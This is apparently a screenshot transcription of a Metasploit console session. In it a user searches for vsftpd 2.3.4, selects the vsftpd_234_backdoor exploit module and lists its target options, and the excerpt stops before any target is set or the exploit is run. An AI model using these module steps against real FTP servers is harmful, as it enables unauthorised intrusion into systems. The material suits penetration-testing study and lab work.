 msf6 > search vsftpd 2.3.4
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/v
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.